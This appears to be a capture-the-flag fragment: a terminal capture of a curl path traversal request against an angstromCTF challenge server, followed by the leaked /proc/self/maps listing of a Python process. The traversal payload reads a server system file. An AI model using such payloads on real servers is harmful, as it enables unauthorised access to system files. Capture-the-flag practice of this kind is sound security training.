 root@srikavin:~# curl --path-as-is 'https://leettube.2020.chall.actf.co/videos/../?../../../proc/self/maps'
55b3be74e000-55b3be74f000 r--p 00000000 ca:01 9231839 /usr/local/bin/python3
55b3be74f000-55b3be750000 r-xp 00001000 ca:01 9231839 /usr/local/bin/python3
55b3be750000-55b3be751000 r--p 00002000 ca:01 9231839 /usr/local/bin/python3
55b3be751000-55b3be752000 r--p 00002000 ca:01 9231839 /usr/local/bin/python3
55b3be752000-55b3be753000 rw-p 00003000 ca:01 9231839 /usr/local/bin/python3
55b3bef68000-55b3c1198000 rw-p 00000000 00:00 0 [heap]
7f4d4c16a000-7f4d4c16e000 r--p 00000000 ca:01 7173367 /lib/x86_64-linux-gnu/libresolv-2.28.so
7f4d4c16e000-7f4d4c17b000 r-xp 00004000 ca:01 7173367 /lib/x86_64-linux-gnu/libresolv-2.28.so
7f4d4c17b000-7f4d4c17f000 r--p 00011000 ca:01 7173367 /lib/x86_64-linux-gnu/libresolv-2.28.so
7f4d4c17f000-7f4d4c180000 ---p 00015000 ca:01 7173367 /lib/x86_64-linux-gnu/libresolv-2.28.so
7f4d4c180000-7f4d4c181000 r--p 00015000 ca:01 7173367 /lib/x86_64-linux-gnu/libresolv-2.28.so
7f4d4c181000-7f4d4c182000 rw-p 00016000 ca:01 7173367 /lib/x86_64-linux-gnu/libresolv-2.28.so
7f4d4c182000-7f4d4c184000 rw-p 00000000 00:00 0
7f4d4c184000-7f4d4c185000 r--p 00000000 ca:01 7173346 /lib/x86_64-linux-gnu/libnss_dns-2.28.so
7f4d4c185000-7f4d4c189000 r-xp 00001000 ca:01 7173346 /lib/x86_64-linux-gnu/libnss_dns-2.28.so
7f4d4c189000-7f4d4c18a000 r--p 00005000 ca:01 7173346 /lib/x86_64-linux-gnu/libnss_dns-2.28.so
7f4d4c18a000-7f4d4c18b000 r--p 00005000 ca:01 7173346 /lib/x86_64-linux-gnu/libnss_dns-2.28.so
7f4d4c18b000-7f4d4c18c000 rw-p 00006000 ca:01 7173346 /lib/x86_64-linux-gnu/libnss_dns-2.28.so
7f4d4c18c000-7f4d4c18e000 r--p 00000000 ca:01 9232386 /usr/local/lib/python3.1/lib-dynload/unicodedata.so
7f4d4c18e000-7f4d4c191000 r-xp 00002000 ca:01 9232386 /usr/local/lib/python3.1/lib-dynload/unicodedata.so
7f4d4c191000-7f4d4c212000 r--p 00005000 ca:01 9232386 /usr/local/lib/python3.1/lib-dynload/unicodedata.so
7f4d4c212000-7f4d4c213000 ---p 00086000 ca:01 9232386 /usr/local/lib/python3.1/lib-dynload/unicodedata.so
7f4d4c213000-7f4d4c214000 r--p 00086000 ca:01 9232386 /usr/local/lib/python3.1/lib-dynload/unicodedata.so
7f4d4c214000-7f4d4c225000 rw-p 00087000 ca:01 9232386 /usr/local/lib/python3.1/lib-dynload/unicodedata.so
7f4d4c225000-7f4d4cae6000 rw-p 00000000 00:00 0
7f4d4cae6000-7f4d4cae8000 r--p 00000000 ca:01 9232381 /usr/local/lib/python3.1/lib-dynload/select.so
7f4d4cae8000-7f4d4caea000 r-xp 00002000 ca:01 9232381 /usr/local/lib/python3.1/lib-dynload/select.so
7f4d4caea000-7f4d4caeb000 r--p 00004000 ca:01 9232381 /usr/local/lib/python3.1/lib-dynload/select.so
7f4d4caeb000-7f4d4caec000 r--p 00004000 ca:01 9232381 /usr/local/lib/python3.1/lib-dynload/select.so
7f4d4caec000-7f4d4caee000 rw-p 00005000 ca:01 9232381 /usr/local/lib/python3.1/lib-dynload/select.so
7f4d4caee000-7f4d4caf1000 r--p 00000000 ca:01 9232361 /usr/local/lib/python3.1/lib-dynload/_socket.so
7f4d4caf1000-7f4d4caf8000 r-xp 00003000 ca:01 9232361 /usr/local/lib/python3.1/lib-dynload/_socket.so
7f4d4caf8000-7f4d4cafb000 r--p 0000a000 ca:01 9232361 /usr/local/lib/python3.1/lib-dynload/_socket.so
7f4d4cafb000-7f4d4cafc000 r--p 0000c000 ca:01 9232361 /usr/local/lib/python3.1/lib-dynload/_socket.so
7f4d4cafc000-7f4d4cb00000 rw-p 0000d000 ca:01 9232361 /usr/local/lib/python3.1/lib-dynload/_socket.so
7f4d4cb00000-7f4d4cb01000 r--p 00000000 ca:01 9232360 /usr/local/lib/python3.1/lib-dynload/_random.so